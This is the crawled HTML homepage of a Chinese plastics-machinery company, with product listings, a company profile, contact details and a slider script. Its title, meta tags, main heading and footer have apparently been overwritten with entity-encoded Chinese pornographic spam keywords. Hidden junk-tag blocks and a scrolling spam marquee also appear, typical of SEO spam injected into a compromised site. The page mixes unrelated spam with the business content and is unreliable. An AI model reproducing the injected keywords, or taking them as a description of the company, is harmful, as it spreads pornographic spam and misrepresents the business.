

--- FILE ---
content_type: text/html
request_url: http://www.1319907.com/
body_size: 8416
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;</title>
<meta name="description" content="&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;" />
<meta name="keywords" content="&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;" />
<link href="images/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="images/script/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="images/script/goas.js"></script>
<script type="text/javascript">
$(function() {
	
	

	var sWidth = $("#focus").width(); //獲取焦點(diǎn)圖的寬度（顯示面積）
	var len = $("#focus ul li").length; //獲取焦點(diǎn)圖個(gè)數(shù)
	var index = 0;
	var picTimer;
	
	//以下代碼添加數(shù)字按鈕和按鈕后的半透明條，還有上一頁(yè)、下一頁(yè)兩個(gè)按鈕
	var btn = "<div   id="q2kwschnix3"   class='btnBg'></div><div   id="q2kwschnix3"   class='btn'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div   id="q2kwschnix3"   class='preNext pre'></div><div   id="q2kwschnix3"   class='preNext next'></div>";
	$("#focus").append(btn);
	$("#focus .btnBg").css("opacity",1);

	//為小按鈕添加鼠標(biāo)滑入事件，以顯示相應(yīng)的內(nèi)容
	$("#focus .btn span").css("opacity",1).mouseenter(function() {
		index = $("#focus .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	//上一頁(yè)、下一頁(yè)按鈕透明度處理
	$("#focus .preNext").css("opacity",1).hover(function() {
		$(this).stop(true,false).animate({"opacity":"1"},300);
	},function() {
		$(this).stop(true,false).animate({"opacity":"1"},300);
	});

	//上一頁(yè)按鈕
	$("#focus .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一頁(yè)按鈕
	$("#focus .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例為左右滾動(dòng)，即所有l(wèi)i元素都是在同一排向左浮動(dòng)，所以這里需要計(jì)算出外圍ul元素的寬度
	$("#focus ul").css("width",sWidth * (len));
	
	//鼠標(biāo)滑上焦點(diǎn)圖時(shí)停止自動(dòng)播放，滑出時(shí)開(kāi)始自動(dòng)播放
	$("#focus").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000); //此4000代表自動(dòng)播放的間隔，單位：毫秒
	}).trigger("mouseleave");
	
	//顯示圖片函數(shù)，根據(jù)接收的index值顯示相應(yīng)的內(nèi)容
	function showPics(index) { //普通切換
		var nowLeft = -index*sWidth; //根據(jù)index值計(jì)算ul元素的left值
		$("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通過(guò)animate()調(diào)整ul元素滾動(dòng)到計(jì)算出的position
		$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //為當(dāng)前的按鈕切換到選中的效果
		$("#focus .btn span").stop(true,false).animate({"opacity":"1"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //為當(dāng)前的按鈕切換到選中的效果
	}
	
	var W=document.body.scrollWidth;

/*掃描二維碼*/
	var fxboo = false;
	if($('.weibox').length>0){
		setTimeout(ewmfun,3000);
		$('.weibtn').bind('click',ewmfun);
	}
	function ewmfun(){
		
		if(fxboo==false){
			$('.weibox').animate({right:'-108px'});
			fxboo=true;
		}else{
			$('.weibox').animate({right:'0'});
			fxboo=false;
		}
	}
	
	
	
	
});

	
</script>
<script>

</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.1319907.com/">&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;</a></h1>
<div id="abxmr" class="pl_css_ganrao" style="display: none;"><em id="abxmr"><sup id="abxmr"><em id="abxmr"><ins id="abxmr"></ins></em></sup></em><tr id="abxmr"><fieldset id="abxmr"><i id="abxmr"></i></fieldset></tr><kbd id="abxmr"></kbd><strike id="abxmr"><rp id="abxmr"><sup id="abxmr"></sup></rp></strike><pre id="abxmr"></pre><em id="abxmr"><rt id="abxmr"><kbd id="abxmr"></kbd></rt></em><thead id="abxmr"><object id="abxmr"><samp id="abxmr"><code id="abxmr"></code></samp></object></thead><button id="abxmr"><rt id="abxmr"><del id="abxmr"><cite id="abxmr"></cite></del></rt></button><rp id="abxmr"></rp><form id="abxmr"><em id="abxmr"></em></form><noscript id="abxmr"></noscript><table id="abxmr"><td id="abxmr"><li id="abxmr"></li></td></table><video id="abxmr"></video><dl id="abxmr"><small id="abxmr"><p id="abxmr"></p></small></dl><form id="abxmr"></form><tbody id="abxmr"></tbody><p id="abxmr"></p><ul id="abxmr"></ul><em id="abxmr"><style id="abxmr"><mark id="abxmr"><dfn id="abxmr"></dfn></mark></style></em><source id="abxmr"><optgroup id="abxmr"></optgroup></source><s id="abxmr"><delect id="abxmr"></delect></s><button id="abxmr"></button><strike id="abxmr"><option id="abxmr"><s id="abxmr"></s></option></strike><object id="abxmr"></object><tr id="abxmr"></tr><menuitem id="abxmr"><var id="abxmr"><address id="abxmr"><strong id="abxmr"></strong></address></var></menuitem><form id="abxmr"><u id="abxmr"><thead id="abxmr"><video id="abxmr"></video></thead></u></form><dfn id="abxmr"><sub id="abxmr"><optgroup id="abxmr"><div id="abxmr"></div></optgroup></sub></dfn><video id="abxmr"><tr id="abxmr"></tr></video><code id="abxmr"><output id="abxmr"></output></code><sup id="abxmr"></sup><ins id="abxmr"><th id="abxmr"><thead id="abxmr"><pre id="abxmr"></pre></thead></th></ins><s id="abxmr"><progress id="abxmr"><strong id="abxmr"></strong></progress></s><code id="abxmr"></code><object id="abxmr"><big id="abxmr"><option id="abxmr"><s id="abxmr"></s></option></big></object><input id="abxmr"></input><input id="abxmr"></input><noframes id="abxmr"></noframes><sub id="abxmr"><label id="abxmr"><progress id="abxmr"></progress></label></sub><dfn id="abxmr"><strong id="abxmr"><dd id="abxmr"></dd></strong></dfn><listing id="abxmr"></listing><strike id="abxmr"><rp id="abxmr"><sup id="abxmr"><tt id="abxmr"></tt></sup></rp></strike><form id="abxmr"><legend id="abxmr"><track id="abxmr"><dl id="abxmr"></dl></track></legend></form><style id="abxmr"></style><wbr id="abxmr"></wbr><meter id="abxmr"></meter><tbody id="abxmr"></tbody><optgroup id="abxmr"></optgroup><ol id="abxmr"></ol><label id="abxmr"><button id="abxmr"><rt id="abxmr"></rt></button></label><menu id="abxmr"><em id="abxmr"></em></menu><ins id="abxmr"><fieldset id="abxmr"></fieldset></ins><ins id="abxmr"><label id="abxmr"><thead id="abxmr"><pre id="abxmr"></pre></thead></label></ins><td id="abxmr"></td><track id="abxmr"></track><output id="abxmr"><strong id="abxmr"><font id="abxmr"><label id="abxmr"></label></font></strong></output><strike id="abxmr"></strike><strike id="abxmr"><rp id="abxmr"><sup id="abxmr"><blockquote id="abxmr"></blockquote></sup></rp></strike><noscript id="abxmr"><tbody id="abxmr"></tbody></noscript><b id="abxmr"></b><mark id="abxmr"></mark><thead id="abxmr"><li id="abxmr"><tfoot id="abxmr"><em id="abxmr"></em></tfoot></li></thead><sub id="abxmr"><label id="abxmr"><progress id="abxmr"><th id="abxmr"></th></progress></label></sub><input id="abxmr"></input><abbr id="abxmr"></abbr><acronym id="abxmr"><dfn id="abxmr"></dfn></acronym><dfn id="abxmr"></dfn><sup id="abxmr"></sup><tbody id="abxmr"></tbody><del id="abxmr"><cite id="abxmr"><center id="abxmr"></center></cite></del><optgroup id="abxmr"></optgroup><dfn id="abxmr"></dfn><menuitem id="abxmr"><strong id="abxmr"><address id="abxmr"><form id="abxmr"></form></address></strong></menuitem><style id="abxmr"></style><xmp id="abxmr"></xmp><label id="abxmr"><progress id="abxmr"></progress></label><legend id="abxmr"><mark id="abxmr"><strong id="abxmr"><sub id="abxmr"></sub></strong></mark></legend><strike id="abxmr"><rp id="abxmr"><sup id="abxmr"></sup></rp></strike><strike id="abxmr"></strike><progress id="abxmr"></progress><tr id="abxmr"><th id="abxmr"></th></tr><i id="abxmr"><tr id="abxmr"></tr></i><del id="abxmr"><cite id="abxmr"></cite></del><menuitem id="abxmr"><listing id="abxmr"></listing></menuitem><tbody id="abxmr"><tfoot id="abxmr"><em id="abxmr"><wbr id="abxmr"></wbr></em></tfoot></tbody><delect id="abxmr"></delect><source id="abxmr"><tr id="abxmr"></tr></source><acronym id="abxmr"></acronym><i id="abxmr"><ins id="abxmr"></ins></i><ul id="abxmr"><strong id="abxmr"><sup id="abxmr"><menu id="abxmr"></menu></sup></strong></ul><blockquote id="abxmr"><bdo id="abxmr"></bdo></blockquote><tr id="abxmr"></tr><dfn id="abxmr"><center id="abxmr"><abbr id="abxmr"></abbr></center></dfn><dd id="abxmr"></dd><option id="abxmr"><source id="abxmr"></source></option><meter id="abxmr"></meter><var id="abxmr"></var><center id="abxmr"><noscript id="abxmr"></noscript></center><dd id="abxmr"></dd><sup id="abxmr"></sup><th id="abxmr"></th><tbody id="abxmr"></tbody><strong id="abxmr"></strong><rp id="abxmr"></rp><cite id="abxmr"><center id="abxmr"></center></cite><dl id="abxmr"><noframes id="abxmr"><p id="abxmr"></p></noframes></dl><dfn id="abxmr"></dfn><label id="abxmr"><em id="abxmr"><style id="abxmr"></style></em></label><sup id="abxmr"><option id="abxmr"><i id="abxmr"><menuitem id="abxmr"></menuitem></i></option></sup><var id="abxmr"><address id="abxmr"><strong id="abxmr"></strong></address></var><dfn id="abxmr"><sub id="abxmr"><optgroup id="abxmr"><div id="abxmr"></div></optgroup></sub></dfn><label id="abxmr"><button id="abxmr"></button></label><tr id="abxmr"><abbr id="abxmr"></abbr></tr><label id="abxmr"><progress id="abxmr"><listing id="abxmr"></listing></progress></label><tfoot id="abxmr"></tfoot><menuitem id="abxmr"></menuitem><i id="abxmr"><tr id="abxmr"><abbr id="abxmr"><thead id="abxmr"></thead></abbr></tr></i><dfn id="abxmr"></dfn><optgroup id="abxmr"></optgroup><small id="abxmr"></small><abbr id="abxmr"><dl id="abxmr"><pre id="abxmr"></pre></dl></abbr><pre id="abxmr"><input id="abxmr"></input></pre><samp id="abxmr"><small id="abxmr"><dfn id="abxmr"></dfn></small></samp><video id="abxmr"></video><menuitem id="abxmr"></menuitem><em id="abxmr"><style id="abxmr"><mark id="abxmr"><dfn id="abxmr"></dfn></mark></style></em><form id="abxmr"></form><span id="abxmr"><form id="abxmr"></form></span><form id="abxmr"><xmp id="abxmr"><track id="abxmr"><dl id="abxmr"></dl></track></xmp></form><dfn id="abxmr"></dfn><tr id="abxmr"><abbr id="abxmr"><wbr id="abxmr"></wbr></abbr></tr><rp id="abxmr"><tbody id="abxmr"><tt id="abxmr"></tt></tbody></rp><dd id="abxmr"></dd><blockquote id="abxmr"></blockquote><label id="abxmr"><em id="abxmr"></em></label><th id="abxmr"><pre id="abxmr"><optgroup id="abxmr"></optgroup></pre></th><font id="abxmr"></font><style id="abxmr"></style><tfoot id="abxmr"></tfoot><bdo id="abxmr"></bdo><dl id="abxmr"><noframes id="abxmr"><td id="abxmr"></td></noframes></dl><tt id="abxmr"><i id="abxmr"><menuitem id="abxmr"><var id="abxmr"></var></menuitem></i></tt><source id="abxmr"><ul id="abxmr"><fieldset id="abxmr"><acronym id="abxmr"></acronym></fieldset></ul></source><pre id="abxmr"></pre><form id="abxmr"></form><dd id="abxmr"></dd><code id="abxmr"><dfn id="abxmr"><table id="abxmr"></table></dfn></code><small id="abxmr"><p id="abxmr"><ruby id="abxmr"><label id="abxmr"></label></ruby></p></small><strike id="abxmr"></strike><video id="abxmr"><tfoot id="abxmr"><b id="abxmr"><legend id="abxmr"></legend></b></tfoot></video></div>
<div   id="q2kwschnix3"   class="divbody">
  <div   id="q2kwschnix3"   class="topbox">
    <div   id="q2kwschnix3"   class="topmain">
      <div   id="q2kwschnix3"   class="toplogo"><img src="images/logo.png" width="213" height="45" /></div>
      <div   id="q2kwschnix3"   class="topsoubox">
        <div   id="q2kwschnix3"   class="btnbox">
          <div   id="q2kwschnix3"   class="topbtn">
            <ul>
              <li><a href="index.php">簡(jiǎn)體中文</a></li>
              <li><a href="index.php?la=2">English</a></li>
              <li><a href="index.php?s=/home/mobile/index.html">手機(jī)版</a></li>
            </ul>
          </div>
        </div>
        <div   id="q2kwschnix3"   class="soubxox">
        <form action="index.php?s=/home/article/lists/category/product.html" method="post" name="sousuo">
          <div   id="q2kwschnix3"   class="soutxt">
            <input name="ss" type="text" style=" border:none; height:20px; width:172px; margin:1px 0 0 5px;" />
          </div>
          <div   id="q2kwschnix3"   class="soubtns"><a href="javascript:void(0);"></a></div>
          </form>
        </div>
      </div>
    </div>
  </div>
  <div   id="q2kwschnix3"   class="memubox">
    <div   id="q2kwschnix3"   class="menav">
      <div   id="q2kwschnix3"   class="top-nav">
        <dl>
          <dt>
                        <p><a href="index.php">首頁(yè)</a></p>          </dt>
          <dd></dd>
        </dl>
        <dl>
          <dt>
                    <p><a href="index.php?s=home/article/lists/category/Introduction.html"> 走進(jìn)新華</a></p>          </dt>
          <dd>
            <ul>
                           <li><a href="index.php?s=home/article/lists/category/Introduction.html">企業(yè)介紹</a></li>
              <li><a href="index.php?s=/home/article/lists/category/Honor.html">榮譽(yù)發(fā)展</a></li>
              <li><a href="index.php?s=/home/article/lists/category/Video.html">視頻宣傳</a></li>            </ul>
          </dd>
        </dl>
        <dl>
          <dt>
       		             <p><a href="index.php?s=/home/article/lists/category/Information.html">新聞中心</a></p>          </dt>
          <dd>
            <ul>
                           <li><a href="index.php?s=/home/article/lists/category/Information.html">企業(yè)資訊</a></li>
              <li><a href="index.php?s=/home/article/lists/category/Enterprises.html">行業(yè)聚焦</a></li>            </ul>
          </dd>
        </dl>
        <dl>
          <dt>             <p><a href="index.php?s=/home/article/lists/category/product.html">產(chǎn)品展示</a></p>          </dt>
          <dd></dd>
        </dl>
        <dl>
          <dt>            <p><a href="index.php?s=/home/article/lists/category/Application.html">銷售服務(wù)</a></p>          </dt>
          <dd>
            <ul>
                          <li><a href="index.php?s=/home/article/lists/category/Application.html">應(yīng)用領(lǐng)域</a></li>
              <li><a href="index.php?s=/home/article/lists/category/Service.html">售后服務(wù)</a></li>
              <li><a href="index.php?s=/home/article/lists/category/Sales network.html">銷售網(wǎng)絡(luò)</a></li>            </ul>
          </dd>
        </dl>
        <dl>
          <dt id="topnavbg">
                       <p><a href="index.php?s=/home/article/lists/category/Contact.html">聯(lián)系我們</a></p>          </dt>
          <dd>
            <ul>               <li><a href="index.php?s=/home/article/lists/category/Contact.html">聯(lián)系方式</a></li>
              <li><a href="index.php?s=/home/article/message.html">留言板</a></li>            </ul>
          </dd>
        </dl>
      </div>
    </div>
  </div>
  <div   id="q2kwschnix3"   class=" syBanBox">
    <div   id="q2kwschnix3"   class="syBan">
      <div   id="q2kwschnix3"   class="wrapper">
        <div   class="q2kwschnix3"   id="focus">
          <ul>
          <li><a href="javascript:void(0);"><img src="/Uploads/Picture/2014-08-15/53edb5e452651.jpg" width="1440" height="414"/></a></li><li><a href="javascript:void(0);"><img src="/Uploads/Picture/2014-08-18/53f1c99fc2c83.jpg" width="1440" height="414"/></a></li><li><a href="javascript:void(0);"><img src="/Uploads/Picture/2014-08-18/53f1c984c3233.jpg" width="1440" height="414"/></a></li>            >
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div   id="q2kwschnix3"   class="weibox">
    <div   id="q2kwschnix3"   class="weibtn"><a href="javascript:void(0);"><img src="images/erw001.png"/></a></div>
    <div   id="q2kwschnix3"   class="weicolor">
      <div   id="q2kwschnix3"   class="weisao"><img src="images/wei001.png" width="109" height="111"/></div>
      <div   id="q2kwschnix3"   class="weisao"><img src="images/wei002.jpg" width="109" height="111"/></div>
      <div   id="q2kwschnix3"   class="wei-mqtit"><span>Skype</span>在線資詢</div>
      <div   id="q2kwschnix3"   class="kfbox">
        <dl>
          <dt><img src="images/msnb.jpg" width="17" height="17" /></dt>
          <dd> <A href="callto://xinhuajx@live.cn" target="_blank">新華機(jī)械客服</a></dd>
        </dl>
        <dl>
          <dt><img src="images/msnb.jpg" width="17" height="17" /></dt>
          <dd><a href="callto://xinhuamachinery" target="_blank">新華機(jī)械客服</a></dd>
        </dl>
      </div>
      <div   id="q2kwschnix3"   class="wei-mqtit"><span>QQ</span></div>
      <div   id="q2kwschnix3"   class="kfbox">
        <dl style=" height:30px;">
          <dt></dt>
          <dd style=" height:30px;"><a target="_blank"  style="background:none; height:30px;"><img border="0" src="http://wpa.qq.com/pa?p=2:809174479:51" alt="點(diǎn)擊這里給我發(fā)消息" title="點(diǎn)擊這里給我發(fā)消息"/></a></dd>
        </dl>
       <!-- <dl>
          <dt><img src="images/qqb.jpg" width="17" height="17" /></dt>
          <dd><a href="javascript:void(0);">新華機(jī)械客服</a></dd>
        </dl>-->
      </div>
    </div>
  </div>
  
  <div   id="q2kwschnix3"   class="symain">
  	<div   id="q2kwschnix3"   class="symainbox">
    	<div   id="q2kwschnix3"   class="synr">
        	<div   id="q2kwschnix3"   class="synpro">
            	<div   id="q2kwschnix3"   class="synpro-1" >
                	<ul>
                                        	<li><a href="index.php?s=/home/article/product/id/17.html">EVA、TPR、PVC、橡塑發(fā)泡、色母、...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/15.html">EVA風(fēng)冷造粒打樣機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/80.html">EVA風(fēng)冷造粒機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/198.html">EVA水冷造粒機(jī)組...</a></li>                        </ul><ul>                    	<li><a href="index.php?s=/home/article/product/id/102.html">TPR水冷造粒機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/103.html">TPR風(fēng)冷造粒機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/101.html">塑料造粒（熱切）機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/100.html">拉條冷切造粒機(jī)組...</a></li>                        </ul><ul>                    	<li><a href="index.php?s=/home/article/product/id/98.html">中空吹塑機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/97.html">滴塑產(chǎn)品生產(chǎn)線...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/96.html">異型材擠出機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/95.html">壓延成型機(jī)組...</a></li>                        </ul><ul>                    	<li><a href="index.php?s=/home/article/product/id/94.html">塑料片材擠出機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/93.html">鞋楦擠注機(jī)組...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/92.html">塑料捏合機(jī)...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/91.html">熱熔復(fù)合機(jī)...</a></li>                        </ul><ul>                    	<li><a href="index.php?s=/home/article/product/id/83.html">塑料破碎機(jī)...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/82.html">橡膠（塑料）加壓翻轉(zhuǎn)式密煉機(jī)...</a></li>                                            	<li><a href="index.php?s=/home/article/product/id/81.html">開(kāi)放式煉膠（塑）機(jī)...</a></li>                                            </ul>
                </div>
                <div   id="q2kwschnix3"   class="propagebox">
                	<div   id="q2kwschnix3"   class="pro-pagetwo"> <a href="javascript:void(0);" class="Arrow" id="prew" title="上一頁(yè)"> < </a> <a href="javascript:void(0);"id="next" class="Arrow" title="下一頁(yè)"> > </a> </div>
                </div>
            </div>
            <div   id="q2kwschnix3"   class="synabo">
            	<div   id="q2kwschnix3"   class="sybotit">企業(yè)介紹<span>COMPANY PROFILE</span></div>
                <div   id="q2kwschnix3"   class="sybon">
                	<dl>
                    	<dt><a href="index.php?s=home/article/lists/category/Introduction.html"><img src="images/sypic001.jpg" width="191" height="147" /></a></dt>
                        <dd>
                        	<h1>新華機(jī)械</h1>
                            <p><a href="index.php?s=home/article/lists/category/Introduction.html"> 石獅市新華塑料機(jī)械有限公司是一家專業(yè)從事塑料機(jī)械設(shè)備開(kāi)發(fā)生產(chǎn)的科技型民營(yíng)企業(yè).公司座落于美麗的海濱城市--福建石獅,市域三面臨海及大型.........</a></p>
                            <h2><a href="index.php?s=home/article/lists/category/Introduction.html">了解詳情>></a></h2>                        </dd>
                    </dl>
                </div>
            </div>
            
            <div   id="q2kwschnix3"   class="syncont">
            	<div   id="q2kwschnix3"   class="sycontit">聯(lián)系我們<span>CONTACT US</span></div>
                <div   id="q2kwschnix3"   class="syconbox">
                	<dl>
                    	<dt><img src="images/pic001.png" width="21" height="21" /></dt>
                        <dd><span>電話：</span><br/> (0086)595-88583437</dd>
                    </dl>
                	<dl>
                    	<dt><img src="images/pic002.png" width="23" height="20"/></dt>
                        <dd><span>傳真：</span><br/> (0086)595-88580862</dd>
                    </dl>
                	<dl>
                    	<dt><img src="images/pic003.png" width="22" height="14"/></dt>
                        <dd><span>電子郵箱：</span><br/> info@xinhuajx.net</dd>
                    </dl>
                </div>
            </div>
        </div>
    </div>
  </div>
  <div   id="q2kwschnix3"   class="footbox">
  	 <div   id="q2kwschnix3"   class="footmain">
     	<div   id="q2kwschnix3"   class="footit">COPYRIGHT@2014 新華機(jī)械 equipment co.，Ltd，ALL Rights reserved.  <a  target="_blank">閩ICP備14014310號(hào)-1</a>  技術(shù)支持：woncent|<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1254394522'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1254394522' type='text/javascript'%3E%3C/script%3E"));</script></div>
     </div>
  </div>
</div>
<!--
<SCRIPT LANGUAGE="JavaScript">document.writeln("<CENTER><a ><img src='http://wsgs.fjaic.gov.cn/netmarket/images/icon.gif' width='45' height='73' border=0></a></CENTER>");</SCRIPT>
-->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.1319907.com/" title="&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;">&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;
